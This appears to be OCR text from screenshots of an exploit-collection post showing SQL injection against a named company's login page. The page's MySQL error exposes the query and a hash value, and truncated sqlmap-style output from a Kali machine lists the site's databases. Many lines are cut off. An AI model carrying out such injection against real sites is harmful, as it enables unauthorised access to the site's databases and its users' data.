 dckf.digitalchina.com/index.php/point/login
exp收集 R7 社
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your M
select * from p_user where username = ''' and password = 'f0bbb9e78c343b52'
Filename: C:\dcoa\htdocs\system\database\DB_driver.php
Line Number: 330
Kali-Linux-1.0.9-vm-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(
Kali-Linux-1.0.9-vm-amd64 Windows 7
应用程序 位置 11月
root@
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T
[03:17:12] [INFO] fetching database
[03:17:13] [INFO] the SQL query use
[03:17:29] [INFO] retrieved: "infor
[03:17:33] [INFO] retrieved: "dcmob
[03:17:34] [INFO] retrieved: "mysql
[03:17:43] [INFO] retrieved: "p_ord
[03:17:50] [INFO] retrieved: "p_poi
[03:17:51] [INFO] retrieved: "test"
available databases [6]:
[*] dcmobile
[*] information_schema
[*] mysql
[*] p_orders
[*] p_points
[*] test
[03:17:51] [WARNING] HTTP error cod
500 (Internal Server Error) - 10 ti
[03:17:51] [INFO] fetched data logg
put/dckf.digitalchina.com'
The quiete
[*] shutting down at 03:17:51